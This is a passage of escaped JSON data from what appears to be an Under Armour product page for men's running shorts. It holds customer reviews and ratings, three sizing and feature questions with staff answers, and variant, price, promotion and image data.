backCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-08-04T18:13:48.000+00:00\",\"reviewText\":\"Fit as expected, goes well with most anything. Great price as well\",\"title\":\"Nice shorts.\",\"userNickname\":\"RandaB\",\"contextDataValues\":{\"SizesMensShorts\":{\"value\":\"XXL_1\",\"id\":\"SizesMensShorts\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17227952WeSWkyGsRK\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":5,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":5,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"234450331\",\"cID\":\"47439235-4bdd-5fb1-8865-1b871598dc99\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-06-23T19:00:10.000+00:00\",\"lastModificationTime\":\"2025-01-10T13:23:36.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"SizesMensShorts\"],\"clientResponses\":[],\"userLocation\":\"NY\",\"authorId\":\"7cum7kippinsk9bnhezo4axnz\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-06-23T18:41:55.000+00:00\",\"reviewText\":\"My husband loves the light feel of these shorts AND the length - win win!\",\"title\":\"Great athleisure for WFH\",\"userNickname\":\"Underarmourmommaof3\",\"contextDataValues\":{\"SizesMensShorts\":{\"value\":\"LG\",\"id\":\"SizesMensShorts\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17191681EEy1Sd1SfV\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":4,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"230200631\",\"cID\":\"2df65a66-d014-5627-8a26-004e814b9147\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-12-14T19:45:09.000+00:00\",\"lastModificationTime\":\"2025-01-17T15:49:23.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"TX\",\"authorId\":\"9543a250-2d82-4d60-a36d-b546144b12c8\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-12-14T19:17:28.000+00:00\",\"reviewText\":\"Great shorts.  Great for running or working out.\",\"title\":\"Great shorts\",\"userNickname\":\"CFCF\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"510to600\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17025814F3w0LyaDeL\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":4,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":4,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"229848652\",\"cID\":\"29df031b-88ea-539d-9c7c-c4cd2fffc36c\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-12-02T13:30:08.000+00:00\",\"lastModificationTime\":\"2025-01-10T13:23:47.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"IL\",\"authorId\":\"dzxesi0ic866ngg4w5c3uhgnm\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-12-02T13:03:57.000+00:00\",\"reviewText\":\"bought as a gift- perfect fit\",\"userNickname\":\"Sara93\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"LG\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"57to59\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17015222TvoQzqZKjo\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"229058793\",\"cID\":\"8b08b3ae-9658-5fb2-a2e0-e96a891f51e7\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-10-25T18:15:09.000+00:00\",\"lastModificationTime\":\"2023-10-25T18:15:09.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Cochran,Ga.\",\"authorId\":\"sfgyb9d86raw66heoret1i9g8\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-10-25T16:45:27.000+00:00\",\"reviewText\":\"Very happy with the items I purchased.\",\"userNickname\":\"BobbyDa\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"510to600\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16982523n77mp5eM46\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"229005956\",\"cID\":\"3cddde88-4d50-5d4a-bfb3-ff1e29a90707\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-10-23T11:45:07.000+00:00\",\"lastModificationTime\":\"2023-10-23T11:45:07.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Nj\",\"authorId\":\"dl8v2wmejdimy2r5olxxvde68\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-10-23T09:52:59.000+00:00\",\"reviewText\":\"As advertised. Great fit and excellent color with the Statue of Liberty green\",\"title\":\"Solid pair of shorts\",\"userNickname\":\"Mike 88\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"XL\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"57to59\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16980547EEABfxDNRi\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]},{\"id\":\"229001573\",\"cID\":\"ebeaf4b5-606d-556d-9178-c8d16d7fdae5\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2023-10-23T02:30:08.000+00:00\",\"lastModificationTime\":\"2024-10-12T14:22:42.000+00:00\",\"productId\":\"1376508\",\"contextDataValuesOrder\":[\"Gender\",\"AthleteType\",\"Height\",\"SizePurchased\"],\"clientResponses\":[],\"userLocation\":\"Phoenix, AZ\",\"authorId\":\"3rbp4qqywa553iojsucuqebqr\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-10-23T02:02:52.000+00:00\",\"reviewText\":\"This short is made of light weight material with both quality and durability. They are not baggy nor tight and have a style and cut that is above other shorts. My onl knock is it fits a bit small in the waist band. The wide waste band helps to offset the fit.\",\"title\":\"Quality material that is also light in weight.\",\"userNickname\":\"Mike McQ\",\"contextDataValues\":{\"SizePurchased\":{\"value\":\"MD\",\"id\":\"SizePurchased\"},\"Gender\":{\"value\":\"Male\",\"id\":\"Gender\"},\"Height\":{\"value\":\"510to600\",\"id\":\"Height\"},\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__16980265CmgShSuL4m\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\",\"Performance\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Size\":{\"value\":3,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Performance\":{\"value\":7,\"id\":\"Performance\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":0,\"locale\":\"en_US\",\"results\":[],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":21,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":14},{\"key\":3,\"count\":6},{\"key\":2,\"count\":1}],\"average\":4.285714285714286,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":15},{\"key\":false,\"count\":5}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":3,\"numAnswers\":3}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"Performance\",\"averageRating\":5.176470588235294,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":3.2,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":5.157894736842105,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.0625,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":19},{\"ratingValue\":3,\"count\":6},{\"ratingValue\":2,\"count\":4},{\"ratingValue\":4,\"count\":2},{\"ratingValue\":1,\"count\":1}],\"totalReviewCount\":32,\"recommendedCount\":18,\"notRecommendedCount\":8}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":3,\"locale\":\"en_US\",\"results\":[{\"id\":\"7338435\",\"cID\":\"ce7cc158-b93b-5e21-9d66-bdb774b9fdd9\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-11-20T14:45:11.000+00:00\",\"lastModificationTime\":\"2023-11-20T14:45:11.000+00:00\",\"productId\":\"1376508\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"q4msv7ilr97rps7l0vg2n5m9a\",\"userLocation\":\"Gonzales. Louisiana\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"I wear 31 pants. What size should I buy\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-11-20T14:14:51.000+00:00\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17004896j90qlhVJKd\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7118258\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7271088\",\"cID\":\"40fd9b4c-6e25-59ee-8a93-ce76f9e04db8\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-09-11T12:30:10.000+00:00\",\"lastModificationTime\":\"2023-09-11T12:30:10.000+00:00\",\"productId\":\"1376508\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"73b90s2p2tcj7ffpgk7mf0cfg\",\"userLocation\":\"houston\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"do these shorts have side pockets?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-09-10T21:52:52.000+00:00\",\"userNickname\":\"kevoj121\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16943827ndfhNMqxAt\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7047830\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7127992\",\"cID\":\"acf37568-73fd-5774-a12b-2b8228147ea3\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2023-04-21T04:45:05.000+00:00\",\"lastModificationTime\":\"2023-04-21T04:45:05.000+00:00\",\"productId\":\"1376508\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"hbv6prurs3w2es4rgodr9px5n\",\"userLocation\":\"Arkansas\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Does this have built in shorts or “underwear”?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2023-04-21T04:28:10.000+00:00\",\"userNickname\":\"Gary T R\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__1682051299EBqnWKVM\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6918397\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"6918397\":{\"Id\":\"6918397\",\"CID\":\"2d6733c0-c776-5cf4-bc34-4cd47cf9555f\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-04-21T19:45:32.000+00:00\",\"LastModificationTime\":\"2024-12-07T07:11:35.000+00:00\",\"QuestionId\":\"7127992\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.54\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":19,\"TotalNegativeFeedbackCount\":13,\"TotalPositiveFeedbackCount\":6,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16821059S0WK8WGVZE\",\"SubmissionTime\":\"2023-04-21T19:40:05.000+00:00\",\"AnswerText\":\"these shorts feature an internal mesh liner helps moisture escape \u0026 adds breathability.\",\"UserNickname\":\"UAExpert\",\"AdditionalFields\":{},\"ContextDataValuesOrder\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"Photos\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"ProductRecommendationIds\":[],\"IsSyndicated\":false},\"7047830\":{\"Id\":\"7047830\",\"CID\":\"ccadecd1-98c7-53fb-94cb-c0d0dbe15606\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-09-11T15:45:16.000+00:00\",\"LastModificationTime\":\"2024-10-03T18:38:23.000+00:00\",\"QuestionId\":\"7271088\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"69.135.79.131\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":20,\"TotalNegativeFeedbackCount\":19,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__16944464pGwfhN9L0L\",\"SubmissionTime\":\"2023-09-11T15:36:48.000+00:00\",\"AnswerText\":\"The Men's UA Launch Elite 7'' Shorts features an expandable center-back pocket which is water-resistant.\",\"UserNickname\":\"UAExpert\",\"AdditionalFields\":{},\"ContextDataValuesOrder\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"Photos\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"ProductRecommendationIds\":[],\"IsSyndicated\":false},\"7118258\":{\"Id\":\"7118258\",\"CID\":\"3400e012-3a77-5a9a-8586-bd1c7098ff29\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2023-11-20T21:30:11.000+00:00\",\"LastModificationTime\":\"2023-11-20T21:30:11.000+00:00\",\"QuestionId\":\"7338435\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__170051503Dh9bLzvt6\",\"SubmissionTime\":\"2023-11-20T21:18:41.000+00:00\",\"AnswerText\":\"This may vary depending on your hip size, but we may recommend checking out a MD. Please reference our Size \u0026 Fit Guide for additional assistance with sizing and measurements.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"AdditionalFields\":{},\"ContextDataValuesOrder\":[],\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"Photos\":[],\"InappropriateFeedbackList\":[],\"Videos\":[],\"ProductRecommendationIds\":[],\"IsSyndicated\":false}},\"AnswersOrder\":[\"7118258\",\"7047830\",\"6918397\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"\"},\"productFeatures\":{\"features\":[{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"short\",\"nativeFeature\":\"short\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"},{\"feature\":\"size\",\"nativeFeature\":\"size\"},{\"feature\":\"quality\",\"nativeFeature\":\"quality\"},{\"feature\":\"waistband\",\"nativeFeature\":\"waistband\"},{\"feature\":\"pockets\",\"nativeFeature\":\"pockets\"},{\"feature\":\"fabric weight\",\"nativeFeature\":\"fabric weight\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768537937944,\"segments\":{\"locale\":\"en-us\",\"productId\":[\"shorts\",\"ua_launch_elite_mens_7_shorts\",\"1376508.html\"],\"searchParams\":\"none\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjQ4MzYw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"403\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1376508-403-SM\",\"upc\":\"198632648360\",\"style\":\"1376508\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":50,\"sale\":46.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":63,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":null,\"sizeType\":\"Apparel\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"403\",\"orderable\":true,\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Washed Navy / Blue Atlantis / Reflective\",\"hex\":\"283549\",\"secondaryHex\":\"2a76b7\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Launch Elite, Blue\",\"alt\":\"UA Launch Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-403_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-403_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-403_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-403_PKT\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_PKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1376508-403_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1376508-403_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2MDQwMDU1Mzgx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 40% Off Outlet with code EXTRA40\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including 